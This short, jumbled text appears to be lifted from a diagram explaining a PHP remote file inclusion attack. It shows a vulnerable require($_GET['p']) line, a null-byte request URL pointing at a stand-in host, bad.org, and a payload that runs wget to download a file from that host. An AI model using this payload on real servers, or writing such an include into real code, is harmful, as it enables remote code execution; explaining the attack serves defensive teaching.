 49

bad.txt

bad.org

<?php
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>

3

GET bad.txt
2

test.php?p=http://bad.org/bad.txt%00
1

4

cd /tmp; ls

<?php
require($_GET['p'].".php");
?>
test.php <?php
/tmp
echo system('cd /tmp; ls;
wget http://bad.org/exec; ls');
?>

 